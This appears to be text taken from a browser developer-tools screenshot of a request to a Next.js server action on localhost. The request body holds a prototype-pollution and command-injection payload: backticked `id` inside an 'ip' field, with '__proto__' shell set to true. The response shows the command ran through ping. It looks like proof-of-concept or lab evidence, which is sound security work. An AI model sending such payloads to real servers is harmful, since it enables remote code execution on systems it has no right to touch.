 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 10
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Sec-Fetch-Mode no-cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Fir...
Accept text/x-component
Accept-Language en-US,zh-CN;q=0.5
Next-Action 30e2f5fcba2a86bc90d9b29ec03454b502d3ef45
Next-Router-State... %5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE...
Content-Type text/plain;charset=UTF-8
Priority u=0
Pragma no-cache
Cache-Control no-cache
name value
Body
["{\"ip\": \"`id`\", \"__proto__\": {\"shell\": true}}"]
Clear Send
St... M... Domain File Proto... Initiator T... Transferred Size Start T...
200 P... localho... / HTTP... 560-78e2... x-... 669 B 46... 0 ms
200 P... localho... / HTTP... NetUtil.sy... x-... 511 B 97 B 1.43 ...
200 GET localho... / HTTP... document ht... 2.94 kB 6.... 1.55 ...
200 GET localho... a34f9d1faa5f3315-s.p.woff2 HTTP... font w... 48.86 kB 48... 1.56 ...
200 GET localho... 30cde062b7db977b.css HTTP... stylesheet css 3.27 kB 10... 1.56 ...
200 GET localho... webpack-ce11082de337290b.js HTTP... script js 2.02 kB 3.... 1.56 ...
200 GET localho... a5a615c6-4a821b34740e33f7.js HTTP... script js 54.12 kB 17... 1.56 ...
200 GET localho... 560-78e254799e68082c.js HTTP... script js 32.01 kB 12... 1.56 ...
200 GET localho... main-app-80435387571261fb.js HTTP... script js 810 B 46... 1.56 ...
200 GET localho... page-7e16bc9fcc1fa904.js HTTP... script js 1.14 kB 1.... 1.56 ...
500 GET localho... favicon.ico HTTP... FaviconLo... ht... 270 B 21 B 1.56 ...
500 GET localho... favicon.ico HTTP... FaviconLo... ht... 270 B 21 B 1.56 ...
500 P... localho... / HTTP... 560-78e2... ht... 321 B 21 B 1.66 ...
GET localho... a34f9d1faa5f3315-s.p.woff2 reflow.js:1... NS_ERRO... 0 B 9.82 ...
14 requests 367.51 kB / 147.21 kB transferred Finish: 9.82 min DOMContentLoaded: 102 ms load:
Headers Cookies Request Response Timings Stack Trace
Response Payload
1 0:["$@1",["xicnoJOt-6PCEzFnVqov0",null]]
2 1:"ping: groups=1001(app): Name or service not known\n"
3